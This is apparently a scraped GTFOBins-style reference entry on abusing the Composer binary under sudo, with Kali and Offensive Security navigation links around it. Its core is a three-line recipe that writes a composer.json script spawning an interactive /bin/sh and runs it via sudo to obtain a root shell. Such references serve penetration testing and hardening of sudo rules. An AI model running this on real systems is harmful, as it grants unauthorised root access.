 https://gtfobins.github.io/gtfobins/composer/#sudo
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access
the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x